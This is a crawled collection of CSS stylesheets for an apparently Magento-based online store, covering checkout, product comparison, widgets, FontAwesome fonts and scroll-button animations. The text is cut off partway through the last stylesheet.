18px/30px "Open Sans";color:#4f4f4f}.glc-step.review .totals #checkout-review-table tfoot tr.last td{padding-top:21px;padding-bottom:21px;border-top:1px solid #d8d8d8}.glc-step.review .totals #checkout-review-table tfoot tr.last td:first-child{text-transform:uppercase;font:normal 600 16px/30px "Open Sans";color:#fe5151}.glc-step.review .totals #checkout-review-table tfoot tr.last td:last-child{text-transform:uppercase;font:normal 600 18px/30px "Open Sans";color:#4f4f4f}.glc-step.review #checkout-review-submit{text-align:right}.glc-step.review #checkout-review-submit button.btn-checkout>span>span{font:normal 600 22px/1em "Open Sans";padding:15px 20px;width:246px}@media (max-width:767px){.glc-step.methods .tool-tip{position:relative;margin:0;max-width:100%;left:0;top:0}.glc-step.review .totals #checkout-review-table{width:100%}.glc-step.review .totals #checkout-review-table thead{display:none}.glc-step.review .totals #checkout-review-table tbody{width:100%}.glc-step.review .totals #checkout-review-table tbody tr{width:100%;margin:0 0 11px;padding:0 0 16px;border-bottom:1px solid #f0f0f0}.glc-step.review .totals #checkout-review-table tbody tr:first-child td{padding:5px 0;line-height:22px}.glc-step.review .totals #checkout-review-table tbody tr td,.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2){font:normal 600 16px/20px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr:last-child{padding:0;margin:0 0 21px;border-bottom:0 none}.glc-step.review .totals #checkout-review-table tbody tr:last-child td{padding:5px 0}.glc-step.review .totals #checkout-review-table tbody tr td{width:100%;padding:5px 0}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":"}.glc-step.review .totals #checkout-review-table tbody tr td .product-name{font:normal 600 18px/24px "Open Sans"}.glc-step.review .totals #checkout-review-table tfoot{display:table;width:100%}.glc-step.review .totals #checkout-review-table tfoot tr{width:100%;clear:none;float:none;display:table-row-group}.glc-step.review .totals #checkout-review-table tfoot tr td{display:table-cell;clear:none;float:none;padding:5px 0}.glc-step.review .totals #checkout-review-table tfoot tr td:first-child{font:normal 600 16px/20px "Open Sans"}.glc-step.review .totals #checkout-review-table tfoot tr td:last-child{width:110px;font:normal 600 18px/20px "Open Sans"}}@media (min-width:768px){.glc-step.address .fieldset .fields .field:nth-child(2n-1),.glc-step.address .form-list .fields .field:nth-child(2n-1){width:48%;padding:0}.glc-step.address .fieldset .fields .field:nth-child(2n),.glc-step.address .form-list .fields .field:nth-child(2n){float:right;padding:0;width:48%}.glc-step.methods .shipping-method .sp-methods dd ul li{padding:0 0 0 30px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(2),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(2){width:115px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(3),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(3){width:105px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(4),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(4){width:110px}}@media (min-width:768px) and (max-width:991px){.glc-step.address{padding-right:10px}.glc-step.methods{padding-left:10px}}@media (min-width:992px){.glc-step.address{padding-right:0}}.loadinfo{position:fixed;top:45%;left:50%;margin-left:-150px;padding:8px 8px 8px 35px;width:250px;border:1px solid #0A263C;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/templatestudio/checkout/loadinfo.svg) 5px 50% no-repeat #fff;background-size:24px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.5);-moz-box-shadow:2px 2px 3px rgba(0,0,0,.5);box-shadow:2px 2px 3px rgba(0,0,0,.5);font-weight:700}.ts-checkout-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;opacity:.7}#login-form.simple_overlay{width:308px;padding:15px;border-radius:7px;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.6);font:12px/15px "Open Sans"}#login-form .form-list li{margin:0 0 8px}#login-form .form-list .input-box{clear:both;width:100%}#login-form .form-list li .input-box .input-text{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#login-form .details h2{margin:0 0 5px;color:#464646;font-weight:400;font-size:18px;line-height:1.35;text-transform:none;font-family:"Open Sans"}#login-form .loadinfo{clear:both;overflow:hidden;width:220px;position:static;margin:0;padding:5px 5px 5px 35px;border:0;background-position:0 50%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.page-popup{background:#fff;padding:25px 30px;text-align:left}.catalog-product-compare-index a{color:#98aeb3}.catalog-product-compare-index a:hover{color:#82969a}.catalog-product-compare-index button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;outline:0;line-height:20px}.catalog-product-compare-index button.attention{border:1px solid #fd6161}.catalog-product-compare-index button.attention>span>span{background:#fd6161}.catalog-product-compare-index button.attention:hover{border-color:#dc4545}.catalog-product-compare-index button.attention:hover>span>span{background:#dc4545}.catalog-product-compare-index button>span{display:block}.catalog-product-compare-index button>span>span{display:block;padding:7px 20px;background:#98aeb3;color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}.catalog-product-compare-index button:hover{border-color:#82969a}.catalog-product-compare-index button:hover>span>span{background:#82969a}.catalog-product-compare-index .title-buttons{line-height:34px;text-align:left}.catalog-product-compare-index .title-buttons h1{float:left;width:100%}.catalog-product-compare-index .title-buttons a.link-print{font-weight:600;color:#98aeb3}.catalog-product-compare-index .title-buttons a.link-print:hover{color:#fd6161}.catalog-product-compare-index .availability.out-of-stock{display:inline-block;border:1px solid #fe5151}.catalog-product-compare-index .availability.out-of-stock span{display:block;padding:7px 16px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.catalog-product-compare-index .compare-table{border:0}.catalog-product-compare-index .compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.catalog-product-compare-index .compare-table .btn-remove{text-indent:0;color:#fff;font-size:13px;line-height:16px;width:auto;height:auto;float:right;background:#98aeb3;position:relative;padding:3px 10px 3px 5px;display:inline-block;-webkit-transition-duration:0s;-webkit-transition-property:inherit;-webkit-transition-timing-function:inherit;-moz-transition-duration:0s;-moz-transition-property:inherit;-moz-transition-timing-function:inherit;-ms-transition-duration:0s;-ms-transition-property:inherit;-ms-transition-timing-function:inherit;-o-transition-duration:0s;-o-transition-property:inherit;-o-transition-timing-function:inherit;transition-duration:0s;transition-property:inherit;transition-timing-function:inherit}.catalog-product-compare-index .compare-table .btn-remove:before{display:inline-block;margin-right:8px;color:#fff}.catalog-product-compare-index .compare-table .btn-remove:after{content:"";display:block;position:absolute;top:0;left:-18px;width:0;height:0;border-style:solid;border-width:22px 18px 0 0;border-color:transparent #98aeb3 transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td~td,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th,.catalog-product-compare-index .compare-table>tbody tr th,.catalog-product-compare-index .compare-table>tbody~tbody,.catalog-product-compare-index .compare-table>thead{display:none}.catalog-product-compare-index .compare-table .btn-remove:hover{color:#fff;background:#82969a}.catalog-product-compare-index .compare-table .btn-remove:hover:after{border-color:transparent #82969a transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr{padding:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr td{width:auto;float:right}.catalog-product-compare-index .compare-table>tbody tr td .product-name{font:normal 600 16px/16px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a:hover{color:#fd6161}.catalog-product-compare-index .compare-table>tbody tr td .ratings{margin:0 0 5px}@media (max-width:991px){.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody tr,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot tr,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead tr{width:100%}.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody td,.catalog-product-compare-index .data-table tbody th,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot td,.catalog-product-compare-index .data-table tfoot th,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead td,.catalog-product-compare-index .data-table thead th,.catalog-product-compare-index .data-table tr,.catalog-product-compare-index .data-table tr td,.catalog-product-compare-index .data-table tr th,.catalog-product-compare-index table,.catalog-product-compare-index table tbody,.catalog-product-compare-index table tbody td,.catalog-product-compare-index table tbody th,.catalog-product-compare-index table tfoot,.catalog-product-compare-index table tfoot td,.catalog-product-compare-index table tfoot th,.catalog-product-compare-index table thead,.catalog-product-compare-index table thead td,.catalog-product-compare-index table thead th,.catalog-product-compare-index table tr,.catalog-product-compare-index table tr td,.catalog-product-compare-index table tr th{display:block;float:left;clear:both}.catalog-product-compare-index .data-table>tbody>tr>td{margin-bottom:35px}.catalog-product-compare-index .data-table tbody tr td,.catalog-product-compare-index .data-table tbody tr th,.catalog-product-compare-index .data-table tfoot tr td,.catalog-product-compare-index .data-table tfoot tr th,.catalog-product-compare-index .data-table thead tr td,.catalog-product-compare-index .data-table thead tr th{width:100%;padding:0;border:0}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tr{padding:5px 0;margin:0 0 5px;border-bottom:1px solid #d8d8d8}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tbody tr:last-child{padding:0;margin:0;border-bottom:0 none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th{display:inline;width:auto;margin-right:6px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th:after{content:":"}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th~td{display:inline;width:auto;float:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child th{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td{display:block}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td .product-image{display:inline-block}}@media (min-width:992px){.catalog-product-compare-index .title-buttons{text-align:right}.catalog-product-compare-index .title-buttons h1{width:auto}.catalog-product-compare-index .compare-table{width:auto;margin:0 0 25px}.catalog-product-compare-index .compare-table thead{display:table-header-group}.catalog-product-compare-index .compare-table thead tr.first td,.catalog-product-compare-index .compare-table thead tr.first th{border-bottom:1px solid #d8d8d8;float:none}.catalog-product-compare-index .compare-table>tbody{display:table-row-group}.catalog-product-compare-index .compare-table>tbody tr td,.catalog-product-compare-index .compare-table>tbody tr th{padding:5px}.catalog-product-compare-index .compare-table>tbody tr th{display:table-cell;padding-right:10px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~div,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~p,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table{min-width:250px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr~tr{display:none;padding:0;margin:0;border:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td{border:none}.catalog-product-compare-index .compare-table>tbody~tbody{display:table-row-group}}.tags-list{display:block}.tags-list li{display:inline-block}.tags-list li a{color:#98aeb3}.tags-list li a:hover{color:#fd6161}@media (min-width:480px){.main-container .container #preface .special-offers ul{width:100%;float:left}.main-container .container #preface .special-offers ul li{width:50%;float:left}.main-container .container #preface .special-offers ul li a{float:right;display:block}.main-container .container #preface .special-offers ul li:nth-child(2n){padding-left:1px}.main-container .container #preface .special-offers ul li:nth-child(2n) a{float:left;display:block}}@media (min-width:768px){.col2-left-layout .col-main{width:100%;display:inline-block;padding-left:335px;box-sizing:border-box}.col2-left-layout .col-left.sidebar{width:322px;display:inline-block;margin-left:-100%}.main-container .container #preface{margin-bottom:19px}.main-container .container #preface #slideshow{float:none;width:auto;margin-right:26.75%}.main-container .container #preface .special-offers{width:26.66666%;float:right}.main-container .container #preface .special-offers ul{display:block;list-style:none;margin:0 0 0 1px}.main-container .container #preface .special-offers ul li{display:block;list-style:none;width:100%;margin:1px 0 0}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{display:block;max-width:100%;height:auto}.main-container .container #preface .special-offers ul li:nth-child(2n){padding-left:0}.main-container .container #preface .special-offers ul li:first-child{margin-top:0}}@media (min-width:992px){.main-container .container #preface{margin-left:0;margin-right:0}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{width:100%;float:none}.cms-index-index .main-container .container .main{margin:28px 0 0}.cms-index-index #preface{margin-top:18px;margin-bottom:19px}}@media (min-width:1260px){.main-container .container{padding:0}}.page{overflow:hidden}iframe[name=google_conversion_frame]{display:none}.catalog-product-view.catalog-product-view .product-shop .paypal-logo{float:left;width:100%;margin-top:20px}@media (max-width:991px){.catalog-product-compare-index .data-table thead{display:none!important}}
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { clear:both; padding:15px 0 0; margin:0 0 7px; }
.widget .widget-title h2 { font-size:15px; font-weight:bold; color:#e25203; }

.widget .mini-products-images-list .product-image { display:block; width:76px; height:76px; border:1px solid #a9a9a9; margin:0 auto; }
.widget .mini-products-images-list li.item { float:left; width:77px; height:77px; }

/* Widget: Catalog New Proructs List */
.widget-new-products { display:block; }
.col-main .widget-new-products { margin:7px 0; }
.widget-new-products .products-grid .product-image,
.widget-new-products .products-list .product-image { width:85px; height:85px; }
.widget-new-products .products-list .product-shop { margin-left:100px; }
.sidebar .widget-new-products .block { font-size:11px; line-height:1.25; }
.sidebar .widget-new-products .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-new.gif) 0 1px no-repeat; padding-left:21px; color:#dc5033; }

/* Widget: Recently Viewed Proructs */
.widget-viewed { display:block; }
.col-main .widget-viewed { margin:7px 0; }
.widget-viewed .products-grid .product-image,
.widget-viewed .products-list .product-image { width:85px; height:85px; }
.widget-viewed .products-list .product-shop { margin-left:100px; }
.sidebar .widget-viewed .block { font-size:11px; line-height:1.25; }
.sidebar .widget-viewed .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: Recently Compared Proructs */
.widget-compared { display:block;}
.col-main .widget-compared { margin:7px 0; }
.widget-compared .products-grid .product-image,
.widget-compared .products-list .product-image { width:85px; height:85px; }
.widget-compared .products-list .product-shop { margin-left:100px; }
.sidebar .widget-compared .block { font-size:11px; line-height:1.25; }
.sidebar .widget-compared .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: CMS Static Block */
.widget-static-block {}
.sidebar .widget-static-block { display:block; margin:0 0 15px; }

/* Widgets: Links Common Styles */
.top-container .widget a { padding:0 0 0 7px; }

.bottom-container .widget a { padding:0 3px; }

/* Widget: Catalog Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-product-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-product-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: Catalog Category Link */
.widget-category-link-inline { display:inline; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-category-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-category-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-cms-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-cms-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }
/* ======================================================================================= */

.dealdayStyle .addthis_native_toolbox{
	margin-bottom: 15px;
}
.dealdayStyle .countdown_block{
    text-align: center;
    color: #FFF;
    margin-top: 5px;
    padding: 5px 5px 5px 40px;
    background: #333 url(https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/images/clock-icon.png) no-repeat 10px center;
    margin-bottom: 25px;
}
.dealdayStyle .countdown_block{
	width: 250px;
	min-height: 46px;
}
.dealdayStyle .countdown_block p{
	margin: 0;
	font-size: 12px;
}
.dealdayStyle .countdown_block #CDT{
	white-space: nowrap;
}
.dealdayStyle .countdown_block #CDT .number-wrapper .caption{
	display:inline-block
}
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.eot?v=4.5.0');
  src: url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
#ts_scrolling_container .no_animation{
	-webkit-animation-iteration-count: 0!important;
  animation-iteration-count: 0!important;
}
#ts_scrolling_container.opened .scroll_animated,
#ts_scrolling_container:hover .scroll_animated{
	-webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
}
#ts_scrolling_container{
	position: fixed; 
    z-index: 2147483648; 
    display: block;
    right: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.bottom_right{
	right: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}


#ts_scrolling_container.opened{

}
#ts_scrolling_container #ts_scrolling_menu{
	position: absolute;
	z-index: 1;
}
#ts_scrolling_container #ts_scrolling_menu:before{
	content: "\f07d";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}

#ts_scrolling_container .ts_scroller{
    width: 50px;
    height: 50px;
    background: gray;
    text-indent: 100%;
    color: #fff;
    font-size: 0;
    border-radius: 50%;
    position:absolute;
    right: 0;
    bottom: 0;
    z-index: 0;
    transition:all 0.5s ease;
}

#ts_scrolling_container .ts_scroller:hover{
	background: #4f4f4f;
	-webkit-animation: none;
	opacity: 1
}
#ts_scrolling_container .ts_scroller.down:before{
	content: "\f063";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}
#ts_scrolling_container .ts_scroller.up,
#ts_scrolling_container .ts_scroller.down{
	opacity: 0;
}
#ts_scrolling_container.no_menu .ts_scroller.up{
	right: 0!important;
	bottom: 30px;
	opacity: 1;
}
#ts_scrolling_container.opened .ts_scroller.up{
	right: 60px;
	bottom: 30px;
	display:block;
	opacity: 1;
}
#ts_scrolling_container.no_menu .ts_scroller.down{
	right: 0!important;
	bottom: -30px;
	display:block;
	opacity: 1;
}
#ts_scrolling_container.opened .ts_scroller.down{
	right: 60px;
	bottom: -30px;
	display:block;
	opacity: 1;
}

#ts_scrolling_container .ts_scroller.up:before{
	content: "\f062";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}
#ts_scrolling_container .ts_scroller.hidden_scroller{
	opacity: 0;
}

/* Bottom Left Styles */
#ts_scrolling_container.bottom_left{
	left: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.bottom_left .ts_scroller{
	left: 0;
	right: 0;
}
#ts_scrolling_container.bottom_left.opened .ts_scroller.up{
	left: 60px;
	bottom: 30px;
}
#ts_scrolling_container.bottom_left.opened .ts_scroller.down{
	left: 60px;
	bottom: -30px;
}

/* Middle Left Styles */
#ts_scrolling_container.middle_left{
	left: 50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.middle_left .ts_scroller{
	left: 0;
	right: 0;
}
#ts_scrolling_container.middle_left.opened .ts_scroller.up{
	left: 60px;
	bottom: 30px;
}
#ts_scrolling_container.middle_left.opened .ts_scroller.down{
	left: 60px;
	bottom: -30px;
}

/* Middle Right Styles */
#ts_scrolling_container.middle_right{
	right: 50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
	height: 50px;
}

/* Copied from Animate.css */
.scroll_animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.scroll_animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Flash Animation */

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.scroll_flash {
	-webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* Pulse Animation */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.scroll_pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

/* Shake Animation */
@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.scroll_shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

/* Swing Animation */
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.scroll_swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}



--- FILE ---
content_type: text/css
request_url: https://www.deadsea-mall.com/media/css_secure/ee4fc2bad4ce774b0fad6ca1f7353bf7.css
body_size: 5031
content:
.btn-edit:before,.btn-remove:before,a,a:active,a:link,a:visited{-o-transition-property:background-color,border-color,color,opacity;-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-moz-transition-property:background-color,border-color,color,opacity;-o-transition-duration:.3s}.add-to-links li a,.nobr,.pager .limiter,.ratings{white-space:nowrap}.btn-remove:before,a,a:active,a:link,a:visited{-webkit-transition-timing-function:ease-in-out;-ms-transition-duration:.3s}*,img{border:none;text-decoration:none}*,ol,ul{margin:0}.label,body,label{font-family:"Open Sans",sans-serif;font-style:normal;line-height:20px;font-size:16px}.toolbar .sorter .column .input-box select,.toolbar .sorter .limiter select{min-width:70px}*{padding:0;box-sizing:border-box}html{-webkit-font-smoothing:antialiased}body{background-color:#fff;color:#4f4f4f;font-weight:400}b,strong{font-weight:600}a,a:active,a:link,a:visited{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out;color:gray;text-decoration:none;outline:0}.label,a:hover,label{color:#4f4f4f}.label,label{font-weight:400}.data-table,table{width:100%;border:0}.data-table td,.data-table th,table td,table th{vertical-align:top;padding:0;color:#4f4f4f;font-size:16px;font-weight:400}input,select,textarea{-webkit-appearance:none;padding:8px 12px;background:#fff}.data-table tbody tr th,table tbody tr th{width:25%;font-weight:600}.input-box,input,select,textarea{width:100%}.data-table tbody tr td,.data-table tbody tr th,table tbody tr td,table tbody tr th{border-bottom:1px solid #f0f0f0}.clearfix:after,.clearfix:before{content:" ";display:table}.hidden,.no-display{display:none}.form-list,.form-list li{display:block}.form-list li{list-style:none;margin:0 0 24px}.form-list li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.form-list li label em,label em{float:right;color:#fd6161;font-style:normal}.form-list.control{position:relative}.fieldset .fields:after,.fieldset .fields:before,.form-list .fields:after,.form-list .fields:before{content:"";display:table;clear:both}.fieldset .fields .field,.form-list .fields .field{width:100%;float:left;margin:24px 0 0}.fieldset .fields .field:first-child,.form-list .fields .field:first-child{margin-top:0}.buttons-set .back-link{display:inline-block;margin:0;line-height:38px}.buttons-set .back-link a{font-size:16px;line-height:38px;color:#98aeb3}.buttons-set .back-link a:before{font-family:Flaticon;content:"\4a";font-size:12px;line-height:38px;display:inline-block;margin-right:5px}.buttons-set .back-link a:hover{color:#82969a}.buttons-set .back-link a small{display:none}.buttons-set .back-link~button.button{float:right}input,select{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid 